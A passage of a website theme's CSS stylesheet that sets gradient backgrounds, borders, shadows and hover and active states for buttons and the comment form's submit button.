	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5bc0de), color-stop(100%, #339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
	border-color: #339bb9 #339bb9 #22697d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #2a819a 1px 1px 0;
}

a.button:hover,
#respond input#submit:hover,
input#searchsubmit:hover {
	background-position: 0 -15px;
	text-decoration: none;
}

a.button:active,
#respond input#submit:active,
input#searchsubmit:active {
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
}
#respond input#submit {
	height: 40px;
	padding: 10px 15px;
}

	